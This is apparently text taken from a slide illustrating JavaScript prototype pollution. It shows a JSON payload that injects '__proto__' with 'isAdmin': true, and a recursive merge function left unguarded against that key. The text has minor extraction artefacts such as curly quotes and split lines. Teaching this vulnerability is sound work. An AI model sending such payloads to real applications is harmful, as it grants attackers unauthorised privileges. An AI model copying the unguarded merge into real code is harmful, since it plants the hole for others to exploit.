 Source
Target
POLLUTED
{"name":"Orange","email":"tsai@orange.t
w","id":1337,"__proto__":{"isAdmin":true
}}
{"name":"Orange","email":"tsai@orange.t
w","id":1337,”__proto__”:{“isAdmin”:true,.
..}}
var merge = function(target, source) {
    for(var attr in source) {
        if(typeof(target[attr]) === "object" && typeof(source[attr]) === "object") {
            merge(target[attr], source[attr]);
        } else {
            target[attr] = source[attr];
        }
    }
    return target;
};